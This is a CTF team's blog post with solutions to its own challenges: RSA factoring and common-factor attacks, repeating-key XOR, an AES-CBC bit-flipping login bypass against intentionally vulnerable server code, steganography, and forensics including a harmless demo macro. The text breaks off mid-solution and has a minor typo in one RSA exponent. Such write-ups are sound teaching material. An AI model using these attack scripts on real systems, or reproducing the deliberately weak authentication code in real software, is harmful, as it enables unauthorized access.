On the 2nd of April, Neuland held it’s first own CTF in the Technische Hochschule Ingolstadt. About 40 participants spent the following 8 hours solving challenges and making new friends. To round off the event, we wrote a blog post detailing the solutions to the challenges. If you want to try them yourself, here is the link to the corresponding GitHub repository. Have fun!
Cryptography
RSA - Easy
Can you read my secret message?
c: 3659175445595891578224956514800577143470123959736033284753586380604765644888785047353234225884268524868130423207412760208709937645278097199257596718082197770232653
e: 65537
n: 7234982060278593612743772588544839368196822773938312383630097619428475995024256036322651540252528422237410644498393424811350166970040550612292749721636427996110217
Our problem looks like RSA, since n is a relatively small number, we have a good chance of finding its two prime factors. FactorDB has the factors which are q = 881232631 and p = 8210070537297879080403427081611143117323832705348733714367072296291847135452087039571565229808799967414518771375811008536462339613523174917807542832167807. We know n, e, q and p which can be used to decrypt the message. Let’s take a closer look at how RSA works.
Key Generation:
- Select p,q (prime numbers and p!=q)
- Calculate n = p * q
- Calculate phi(n) = ( p - 1 ) * ( q - 1 )
- Select integer e GCD ( ϕ(n) , e ) = 1; 1 < e < ϕ(n)
- Calculate d = inverse(e) % ϕ(n)
- Public Key {e,n}
- Private Key {d,n}
Encryption: C = pow( M , e) % n
Decryption: M = pow(C , d) % n
Python script:
from Crypto.Util.number import *
p = 881232631
q = 8210070537297879080403427081611143117323832705348733714367072296291847135452087039571565229808799967414518771375811008536462339613523174917807542832167807
n = 7234982060278593612743772588544839368196822773938312383630097619428475995024256036322651540252528422237410644498393424811350166970040550612292749721636427996110217
c = 3659175445595891578224956514800577143470123959736033284753586380604765644888785047353234225884268524868130423207412760208709937645278097199257596718082197770232653
e = 65537
# decrypt
d = inverse(e,(p-1)*(q-1))
m = pow(c,d,p*q)
print("Message: ", long_to_bytes(m))
The flag is nland{254_15_n07_50_84d}.
Multi Time Pad - Easy
A friend said he “padded” the following message and says this cryptography is UNBREAKABLE!!! I know he does not like long keys though, so maybe you can decrypt the message?
One time pad is a common encryption technique. In fact it is one of the only ones which are proven to be uncrackable when used correctly. For a correct usage a message M is XOR’ed with a same length key K to result in a ciphertext C:
C = M ⊕ K
With XOR the following holds true:
A ⊕ B = CA ⊕ C = BB ⊕ C = A
Thus when one knows the ciphertext and the plaintext the key can be calculated using C XOR M = K
The task name and descriptions hints that incontrary to correct one time pad usage the key is in fact shorter (which means a smaller key is repeated to fit the length of the message).
We know our plaintext starts with nland{, thus we can XOR the plaintext with the ciphertext to retrieve the first 6 bytes of the key:
Using CyberChef, result: 13 37 c0 de 13 37
As we can see the key seems to repeat itself after 4 bytes, XOR’ing our message with the key 13 37 c0 de we get the flag:
Using CyberChef, result: nland{x0r-1s-n0t-1-t1m3-p4d}
Flipdot - Medium
To be extra secure, we started to AES encrypt our usernames and passwords. Now we can tell you that the password for the Encryption server is “password123” and the username is “root” and you still can’t log in.
Sourcecode:
key = get_random_bytes(16)
iv = get_random_bytes(16)
def encrypt_data(data):
padded = pad(data.encode(),16,style='pkcs7')
cipher = AES.new(key, AES.MODE_CBC,iv)
enc = cipher.encrypt(padded)
return enc.hex()
def decrypt_data(encryptedParams):
cipher = AES.new(key, AES.MODE_CBC,iv)
paddedParams = cipher.decrypt( unhexlify(encryptedParams))
print(paddedParams)
if b'root&password=password123' in unpad(paddedParams,16,style='pkcs7'):
return 1
else:
return 0
def send_msg(s, msg):
enc = msg.encode()
s.send(enc)
def login(s):
send_msg(s,'\nLogin with auth ciphertext: ')
enc_msg = s.recv(4096).decode().strip()
try:
check = decrypt_data(enc_msg)
except Exception as e:
send_msg(s, str(e) + '\n')
s.close()
if check:
send_msg(s, '\nLogged in! \n'+ FLAG)
s.close()
else:
send_msg(s, 'Auth ciphertext is incorrect!\n')
s.close()
def createAuth(s):
send_msg(s, '\nUsername: ')
user = s.recv(4096).decode().strip()
send_msg(s, 'Password: ' )
passwd = s.recv(4096).decode().strip()
msg = 'username=' + user +'&password=' + passwd
try:
assert('username=root&password=password123' not in msg)
except AssertionError:
send_msg(s, 'Good try but we are security experts!\n')
return
raise
msg = 'auth: username=' + user +'&password=' + passwd
send_msg(s, 'Auth ciphertext: ' + encrypt_data(msg)+'\n')
return
Since the code only filters for root&password=password123’ and AES is a Blockcipher, we can try to trick the Server into generating us the correct hash. The first block (i.e. the first 16 bytes) of this ciphertext is the ciphertext of username=, the ciphertext of this block is also the IV for our second block (CBC Mode). In decryption mode the IV is XORed with the result of the decryption function, we can thus modify bits in the second block by flipping the corresponding bit in the IV.

Python script:
k = '<qoot + password123 ciphertext>'
from binascii import unhexlify, hexlify
c = unhexlify(k)
cc = ord('r') ^ ord('q')
ccc = hexlify(bytearray([c[0] ^ cc]) + c[1:])
print(ccc)
The flag is nland{810ck_c1ph325_423_fun}.
Relatively - Hard
I send my friend the same message twice with a different module and public key, what is our secret?
n1=0xcfc59d54b4b2e9ab1b5d90920ae88f430d39fee60d18dddbc623d15aae645e4e50db1c07a02d472b2eebb075a547618e1154a15b1657fbf66ed7e714d23ac70bdfba4c809bbb1e27687163cb09258a07ab2533568192e29a3b8e31a5de886050b28b3ed58e81952487714dd7ae012708db30eaf007620cdeb34f150836a4b723
e1=0x1695a
c1=0x2c4ade78c8e09c9839942c45389f93156e0abb10879b66bbb881ee67189be24d0ffd54ba3c174eafa929ad9c552090de8a8f8ac8a7007f542ec82e2189a232014487f951972db530ceb9c9d2d2e0355e04c57adea1c1f40d0463162aa9b440fa54d9455da512397d0526716aad1fbb839181c1dc1532a10ca5504a8e09082d8e
n2=0xd45304b186dc82e40bd387afc831c32a4c7ba514a64ae051b62f483f27951065a6a04a030d285bdc1cb457b24c2f8701f574094d46d8de37b5a6d55356d1d368b89e16fa71b6603bd037c7f329a3096ce903937bb0c4f112a678c88fd5d84016f745b8281aea8fd5bcc28b68c293e4ef4a62a62e478a8b6cd46f3da73fa34c63
e2=0x1f9096
c2=0xb7cc89df7788b0fb68c941628fd89529c78d15fe913162c2363d639265c7f8641628437916179a8f3165bbbbdeb36a7dbca5af8787a4ccf3e335543b52cf072e3c5ed41571dfae682e5f00b7a9a305ab4e756f4fcd10ae900d7b5af62de93518527c885731a1b82537a82ef125db984540fdac59ba1a4b59df1f414e285006ad
One of the requirements for RSA to be secure is to choose an encryption exponent e that is coprime with φ(n) otherwise there is no unique way to decrypt a message.
Let’s test if our e and φ(n) are not relatively prime:
k1 = gcd(e1,(p1-1)*(q1-1)) == 2 k2 = gcd(e2,(p2-1)*(q2-1)) == 2 –> e is dividable by 2
t1 = (p1-1)*(q1-1) t2 = (p2-1)*(q2-1) –> has to be devideable by 2
With at least one common factor found, we can use the Chinese Remainder Theorem to decrypt the cipher.
Sourcecode:
from Crypto.Util.number import *
import gmpy2
import binascii
import math
n1=0xcfc59d54b4b2e9ab1b5d90920ae88f430d39fee60d18dddbc623d15aae645e4e50db1c07a02d472b2eebb075a547618e1154a15b1657fbf66ed7e714d23ac70bdfba4c809bbb1e27687163cb09258a07ab2533568192e29a3b8e31a5de886050b28b3ed58e81952487714dd7ae012708db30eaf007620cdeb34f150836a4b723
e1=0x1695ea #(2 * 3 * 5 * 49339)
c1=0x2c4ade78c8e09c9839942c45389f93156e0abb10879b66bbb881ee67189be24d0ffd54ba3c174eafa929ad9c552090de8a8f8ac8a7007f542ec82e2189a232014487f951972db530ceb9c9d2d2e0355e04c57adea1c1f40d0463162aa9b440fa54d9455da512397d0526716aad1fbb839181c1dc1532a10ca5504a8e09082d8e
n2=0xd45304b186dc82e40bd387afc831c32a4c7ba514a64ae051b62f483f27951065a6a04a030d285bdc1cb457b24c2f8701f574094d46d8de37b5a6d55356d1d368b89e16fa71b6603bd037c7f329a3096ce903937bb0c4f112a678c88fd5d84016f745b8281aea8fd5bcc28b68c293e4ef4a62a62e478a8b6cd46f3da73fa34c63
e2=0x1f9096 #(2 * 31 * 5 * 6673)
c2=0xb7cc89df7788b0fb68c941628fd89529c78d15fe913162c2363d639265c7f8641628437916179a8f3165bbbbdeb36a7dbca5af8787a4ccf3e335543b52cf072e3c5ed41571dfae682e5f00b7a9a305ab4e756f4fcd10ae900d7b5af62de93518527c885731a1b82537a82ef125db984540fdac59ba1a4b59df1f414e285006ad
# Calculating the common factor if n1 and n2
p = math.gcd(n1,n2)
q1 = n1//p
q2 = n2//p
# Calculating the greatest factor of e and φ(n)
e1 = e1//math.gcd(e1,(p-1)*(q1-1))
e2 = e2//math.gcd(e2,(p-1)*(q2-1))
# Calculating the private keys
φ1 = (p-1)*(q1-1)
φ2 = (p-1)*(q2-1)
d1 = gmpy2.invert(e1,φ1)
d2 = gmpy2.invert(e2,φ2)
# Decrypting the cipher
f1 = pow(c1,d1,n1)
f2 = pow(c2,d2,n2)
#Chinese Remainder Theorem ref: https://github.com/findneo/RSA-ATTACK/blob/master/rsattack/rsattack.py
def GCRT(mi, ai):
curm, cura = mi[0], ai[0]
for (m, a) in zip(mi[1:], ai[1:]):
d = math.gcd(curm, m)
c = a - cura
K = c // d * gmpy2.invert(curm // d, m // d)
cura += curm * K
curm = curm * m // d
cura %= curm
return (cura % curm, curm)
f3,lcm = GCRT([n1,n2],[f1,f2])
n3 = q1*q2
c3 = f3%n3
φ3 = (q1-1)*(q2-1)
# Because e and φ(n) both have the common factor 2
ding = 10//math.gcd((q1-1)*(q2-1),10)
d3 = gmpy2.invert(ding,φ3)
m3 = pow(c3,d3,n3)
# Flag
flag = gmpy2.iroot(m3,2)[0]
print(binascii.unhexlify(hex(flag)[2:].strip("L")))
The flag is nland{R3latively_Prim3}.
Steganography
Cookbook - Easy
Each recipe requires several ingredients.
NjEgNzkgNmUgNjEgNzEgN2IgN2EgNjggMzEgMzcgMzEgNWYgNzMgMzQgNzAgMzcgMzAgMzIgNWYgMzMgNjEgNzAgMzAgNzEgMzEgNjEgMzkgN2Q=
The flag seems to be encoded, a good open source tool to solve these kinds of challenges is CyberChef.
The = at the end indicates base64. From Base64 gives us
61 79 6e 61 71 7b 7a 68 31 37 31 5f 73 34 70 37 30 32 5f 33 61 70 30 71 31 61 39 7d
The string only contains numbers and letters up to F which is a pretty clear sign for hex. From Hex gives us
aynaq{zh171_s4p702_3ap0q1a9}
It already looks like a flag, but the characters are a bit off, let’s try to shift them with the Caesar Cipher. From Rot13 gives us
nland{mu171_f4c702_3nc0d1n9}
Blindspot - Medium
The quieter you become, the more you are able to see.

Some dots seem to have a thinner rim and look like braille. If we translate them, it spells agruizlke. After taking a closer look at the picture itself, it seems to contain something. We can try to extract it with Steghide steghide extract -sf blindspot.jpg . The extracted text file contains the flag.
nland{72y_h42d32}
Pillowtalk - Hard
Maybe it would have been easier to put my secret into pastebin.

In the upper left corner of the picture, we can see a faint red line. When we open the image and look at the individual pixels in the Python library PIL, we can see that the red line consists of ((200,50,50,50) and (200,50,51,50)).
We can parse out the 1 and 0 with a simple Python script.
from PIL import Image
import matplotlib.pyplot as plt
im = Image.open('pillowtalk.png')
pixelMap = im.load()
img = Image.new( im.mode, im.size)
pixelsNew = im.load()
flag = ""
for x in range(100,204):
s = pixelMap[100,x]
if(s[2] == 51):
flag += "1"
else:
flag += "0"
print(flag)
The result can be converted from binary to a string with CyberChef.
The flag is nland{741k3r}.
Forensic
Wireshark - Easy
Someone didn’t follow best practices.
The fastest way to search for the flag in a few hundred network packages is strings and grep:
strings capture.pcapng | grep nland
The command found a string
username=admin&password=nland%7Bl375-3ncryp7-3v3ry7h1n6%7D
HTML decode the last part nland%7Bl375-3ncryp7-3v3ry7h1n6%7D and get the flag nland{l375-3ncryp7-3v3ry7h1n6}.
Malware - Easy
When we start up the Excel file we get a prompt to “Enable Editing” if we allow it a bunch of Notepads with the string “Hello World” are spawned.
Looks like a Macro is doing this, so let’s take a look into the Excel Developer Environment.
Dim te326c28addaf80f699486c4496e30371 As Integer
For te326c28addaf80f699486c4496e30371 = 0 To 10
r142f7e7f322058864384930b671c0730 = Shell("Notepad", vbNormalFocus)
SendKeys "Hello World", True
Next te326c28addaf80f699486c4496e30371
ActiveWorkbook.Sheets("Tabelle1").Range("A1").Value = "nland{"
For te326c28addaf80f699486c4496e30371 = 0 To 10
r142f7e7f322058864384930b671c0730 = Shell("Notepad", vbNormalFocus)
SendKeys "Hello World", True
Next te326c28addaf80f699486c4496e30371
r142f7e7f322058864384930b671c0730 = Shell("Notepad", vbNormalFocus)
SendKeys "m41w423", True
For te326c28addaf80f699486c4496e30371 = 0 To 10
r142f7e7f322058864384930b671c0730 = Shell("Notepad", vbNormalFocus)
SendKeys "Hello World", True
Next te326c28addaf80f699486c4496e30371
' _0nfu5c4710n}
For te326c28addaf80f699486c4496e30371 = 0 To 10
r142f7e7f322058864384930b671c0730 = Shell("Notepad", vbNormalFocus)
SendKeys "Hello World", True
Next te326c28addaf80f699486c4496e30371
End Sub
Between the “Hello World”-Loops, we have a function printing nland{ in cell A1. Another function that prints m41w423 into a Notepad and lastly a comment with the string _0nfu5c4710n}.
The flag is nland{m41w423_0nfu5c4710n}.
Call me - Medium
I’m sure I shared the flag with a friend, maybe you can find!
The challenge description gives us the hint that the flag was shared with a friend. Let’s take a look at the SMS App under backup/apps/com.android.providers.telephony/databases/mmssms.db. Here we can find a database containing all SMS communication.
A simple
strings mmssms.db
reveals all the messages including
The password is "6e 6c 61 6e 64 7b 6d 30 38 31 31 33 70 68 30 6e 33 7d 0a" I have formatted it in hex so no one can search for it!
The flag is nland{m08113ph0n3}.
Fun with Flags - Hard
Your buddy Masahiro sent you a flag.

For this challenge you received a challenge text and a PNG-file. The image obviously depictures a flag and some quick research tells us, that the flag shown is the Flag of the association for ‘Flags of the World’, thus the title. We also learn that there are five hints to solve the challenge, with ‘EXIF’ beeing the zeroth one.
The first step is therefor to run our preferred EXIF dumping tool on the file:
% exiftool output-6.png
ExifTool Version Number : 12.16
File Name : output-6.png
Directory : .
File Size : 4.6 KiB
File Modification Date/Time : 2021:11:22 20:46:43+01:00
File Access Date/Time : 2022:04:08 19:14:54+02:00
File Inode Change Date/Time : 2021:11:22 20:46:43+01:00
File Permissions : rwxrwxrwx
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 600
Image Height : 400
Bit Depth : 4
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Comment : We're no strangers to Exif.You know the rules
and so do I.A full commitment's what I'm thinking of.You wouldn't get this
(Hint 4) from any other guy..I just wanna tell you how I'm feeling. Gotta make
you understand QR codes. Never gonna give you up. Never gonna let you down.
Never gonna run around and desert you. Never gonna magic you cry.
Never gonna say good bytes. Never gonna tell a lie and hurt you
Palette : (Binary data 48 bytes, use -b option to extract)
Warning : Unknown compression method 1 for hint
Hint : (Binary data 64 bytes, use -b option to extract)
Exif Byte Order : Little-endian (Intel, II)
User Comment : .............
Image Size : 600x400
Megapixels : 0.240
We found another hint and got rickrolled, very funny. The challenge has something to do with QR codes! That perfectly makes sense, since our buddy Masahiro Hara is the inventor of QR codes.
Still, we need more information. This is a forensics challenge, after all. Let’s try our usual arsenal - file, strings, binwalk!
% file output-6.png
output-6.png: PNG image data, 600 x 400, 4-bit colormap, non-interlaced
% strings output-6.png
IHDR
tEXtComment
We're no strangers to Exif
You know the rules and so do I
[...]
QW1hemluZyBjaHVuayBhaGVhZCwgdHJ5IGhvbGRpbmcgd2l0aCBib3RoIGhhbmRzLiAoSGludCAzKQ==
0PLTE
[...]
Forget steghide. This is no stego challenge. (Hint 1)
[...]
?z|`
F*U.V*^>
+N,;n
IEND
No, seriously. This ain't no stego challenge! (Hint 2)
% binwalk output-6.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 600 x 400, 4-bit colormap, non-interlaced
625 0x271 gzip compressed data, maximum compression, last modified: 2021-11-22 19:46:43
701 0x2BD TIFF image data, little-endian offset of first image directory: 8
1817 0x719 Zlib compressed data, default compression
Great, we got another two hints! The author assures us that this is no stego
challenge so we can happily skip stegseek/steghide & co. But we need more
information! The output of strings looks weird - there is a quite long
ASCII-string ending on “==”. This looks familiar! Indeed, it is base64 encoded.
Let’s decode:
% echo QW1hemluZyBjaHVuayBhaGVhZCwgdHJ5IGhvbGRpbmcgd2l0aCBib3RoIGhhbmRzLiAoSGludCAzKQ== | base64 -d
Amazing chunk ahead, try holding with both hands. (Hint 3)
Amazing, we already have 4 out of 5 hints! The amazing chunk ahead could be a
Titanite Chunk, but it’s not. It’s a PNG-chunk instead, so we have to dump the
structure of the png file. We can use an online tool for that. We figure
that the chunk after the tEXt-chunk that gave us the hint is a PLTE and a zTXt
chunk. Wikipedia tells us that zTXt is a compressed text chunk. We copy the
chunk data into a file (chunk.bin) and inspect:
% xxd chunk.bin && file chunk.bin
00000000: 1f8b 0800 a3f3 9b61 02ff 0b29 cf4c 4e55 .......a...).LNU
00000010: 28c9 4855 c84d 2cce d651 48c9 2f4d ca81 (.HU.M,..QH./M..
00000020: 08a4 95e6 292a 182a 6416 2b18 e929 6878 ....)*.*d.+..)hx
00000030: 64e6 9528 986a 0200 9248 40f9 3000 0000 d..(.j...H@.0...
00000040: 0923 4224 .#B$
chunk.bin: gzip compressed data, last modified: Mon Nov 22 19:46:43 2021, max compression, original size modulo 2^32 608314121
% gunzip < chunk.bin | xxd
gzip: stdin: decompression OK, trailing garbage ignored
00000000: 5477 6963 6520 7468 6520 6d61 736b 2c20 Twice the mask,
00000010: 646f 7562 6c65 2074 6865 2066 756e 2120 double the fun!
00000020: 3120 6973 2032 2e20 2848 696e 7420 3529 1 is 2. (Hint 5)
Phew! We now have collected all five hints. In summary:
- There is an amazing PLTE chunk (Hint 3)
- It aint no stego challenge (Hint 1 & 2)
- It has got something to do with QR codes (Hint 4)
- Something abouts masks. 1 is 2? (Hint 5)
Now comes to most tricky part. You need to recognize that the color palette of the image contains every color twice. Any capable graphic program (GIMP or Photoshop both work fine) can show you the color palette:

We fiddle around a bit with he colors and suddenly a wild QR code appears:

Almost there. The challenge has got one last trick up its sleeve. The QR code doesn’t scan yet. Also, we haven’t used hint 5 yet. We need to learn more about QR codes, so we head to our trusty Wikipedia. There we can learn, that QR codes are not only used for vaccination certificates, but they also provide a mask (stupid pun, indeed).
We can now either implement QR codes by ourselves (which is a lot of work honestly!), or use a debugger tool such as the QRazyBox. We load up the image, open the tool drawer and select the Format Info Bruteforcing tool.
